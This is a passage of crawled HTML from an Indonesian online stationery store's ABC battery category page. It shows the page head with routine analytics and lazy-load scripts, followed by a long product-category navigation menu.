

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alattulis.biz.id/merek-atk/abc-baterai.html
body_size: 48025
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Macam macam ABC Baterai grosir | penyedia stationery Bina Mandiri Stationery"/>
<meta name="description" content="Membutuhkan ABC Baterai ? mampir saja ke toko alat tulis kantor lengkap Bina Mandiri Stationery, kami menyediakan ABC Baterai untuk memenuhi kebutuhan kantor &amp; Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: ABC Baterai - Merek ATK"/>
<meta name="keywords" content="ctgr_Abc - ctgr-m-01"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Macam macam ABC Baterai grosir | penyedia stationery Bina Mandiri Stationery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.alattulis.biz.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.alattulis.biz.id/merek-atk/abc-baterai.html" />
<link  rel="icon" type="image/x-icon" href="https://www.alattulis.biz.id/media/favicon/websites/2/alattulisbizid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.alattulis.biz.id/media/favicon/websites/2/alattulisbizid-pav-1.png" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DY907WK81Q"></script>



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NR4564W');</script>
<!-- End Google Tag Manager -->



        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="ABC&#x20;Baterai"/>
<meta property="og:description" content="Membutuhkan&#x20;ABC&#x20;Baterai&#x20;&#x3F;&#x20;mampir&#x20;saja&#x20;ke&#x20;penyedia&#x20;alat&#x20;tulis&#x20;sekolah&#x20;terbaik&#x20;Bina&#x20;Mandiri&#x20;Stationery,&#x20;kami&#x20;menyediakan&#x20;ABC&#x20;Baterai&#x20;untuk&#x20;memenuhi&#x20;kebutuhan&#x20;kantor&#x20;&amp;&#x20;Sekolah&#x20;dan&#x20;Rumah&#x20;anda.&#x20;Selengkapnya&#x20;bisa&#x20;telusuri&#x20;disini&#x3A;&#x20;ABC&#x20;Baterai&#x20;-&#x20;Merek&#x20;ATK"/>
<meta property="og:url" content="https://www.alattulis.biz.id/merek-atk/abc-baterai.html"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.alattulis.biz.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>

</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl page-products categorypath-merek-atk-abc-baterai category-abc-baterai page-layout-2columns-left catalog-category-view page-layout-category-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Toko grosir Atk Sekolah Lengkap Katalog Alat Tulis Kantor Stationery harga distributor murah'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.alattulis.biz.id/customer/account/login/referer/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~/" >Sign In</a></li><li><a href="https://www.alattulis.biz.id/customer/account/create/" id="id1nsQXauM" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.alattulis.biz.id/" title="Toko&#x20;grosir&#x20;Atk&#x20;Sekolah&#x20;Lengkap&#x20;Katalog&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;Stationery&#x20;harga&#x20;distributor&#x20;murah" aria-label="store logo"><img src="https://www.alattulis.biz.id/media/logo/websites/2/alattulisbizid-logo-1.png" title="Toko&#x20;grosir&#x20;Atk&#x20;Sekolah&#x20;Lengkap&#x20;Katalog&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;Stationery&#x20;harga&#x20;distributor&#x20;murah" alt="Toko&#x20;grosir&#x20;Atk&#x20;Sekolah&#x20;Lengkap&#x20;Katalog&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;Stationery&#x20;harga&#x20;distributor&#x20;murah" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.alattulis.biz.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.alattulis.biz.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.alattulis.biz.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.alattulis.biz.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a 